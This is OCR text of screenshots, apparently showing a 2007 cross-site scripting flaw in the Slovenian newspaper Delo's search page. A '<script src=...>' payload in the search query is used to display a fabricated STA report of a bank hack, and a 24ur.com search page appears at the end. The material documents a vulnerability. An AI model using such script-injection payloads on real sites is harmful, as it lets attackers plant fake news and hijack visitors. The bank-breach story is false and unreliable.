 Tiskano Delo » Iskanje - Windows Internet Explorer
http://www.delo.si/index.php?sv_path=43,50&query=<script%20src= "></script>i
Google
File Edit View Favorites Tools Help
Tiskano Delo » Iskanje
Tools Page
DELO
Zadnja spr.: Sre, 07.03.2007, 22:26
&x=0&y=0" /> uporabnik ••••• nov uporabnik
Prijava »
tiskana izdaja iskanje
Iskalni niz najdi
iskanje po arhivu
Delovih edicij
Tiskano Delo
Zadnja izdaja
Komentarji
Iskanje
Sobotna priloga
Delo FT
Nedelo
E-Delo
Arhiv
E-novice
Svetovalnica
Finančna
svetovalnica
Veterinarska
svetovalnica
Blog
Premium
Povezave
Grafičar
Borza
Iskanje A A
Iskalni niz <script src= najdi
Od dne Do dne Uredi po Vir
Relevantnosti Vsi viri
http://arhiv.delo.si/services/publicsearch.jsp?query=%3Cscript+src%3D%22http%
3A%2F%2F %22%3E%3C%2Fscript%
3E&sort=rank&start=0&blok=10
Nobenih zadetkov za "
Hekerji vdrli v eno izmed Slovenskih bank
STA, Sre 07.03.2007, 21:00
Ljubljana - Po neuradnih podatkih MNZ se je pred slabo uro zgodil vdor v finančni
sistem ene izmed Slovenskih bank. V teku je intenzivna kriminalistična preiskava v
kateri sodelujejo policija, izdedenci za računalniški kriminal SV in SI-CERT. Po doslej
zanih informacijah naj bi neznani storilci banko oškodovali za več sto tisoč evrov katere
naj bi prenesli na različne račune širom po svetu. V preiskavo sta se vključila tudi
Interpol in FBI.
"
Done
Big Brother ma vas rad... - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://24ur.com/bb/bb_search.php
Mozilla Firefox Firefox Add-ons Mozilla Releases Mozilla Security Advis... Thunderbir
Fools
BIG BRO